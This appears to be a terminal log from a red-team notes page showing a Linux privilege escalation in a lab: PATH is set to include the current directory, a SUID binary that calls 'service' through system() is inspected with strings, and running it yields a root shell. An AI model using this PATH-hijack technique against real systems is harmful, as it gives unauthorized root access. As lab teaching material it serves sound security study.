 user@RedteamNotes:~$ export PATH=.:$PATH
关键
user@RedteamNotes:~$ echo $PATH
.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
user@RedteamNotes:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@RedteamNotes:~$
user@RedteamNotes:~$ /usr/local/bin/suid-env
root@RedteamNotes:~#
root@RedteamNotes:~# whoami
root
root@RedteamNotes:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:b2:08:d5 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.12/24 brd 10.10.10.255 scope global eth0
inet6 fe80::20c:29ff:feb2:8d5/64 scope link
valid_lft forever preferred_lft forever
提权成功
root@RedteamNotes:~#
REDTEAM NOTES
红队笔记
红队技战术与操作
REDTE
NOTE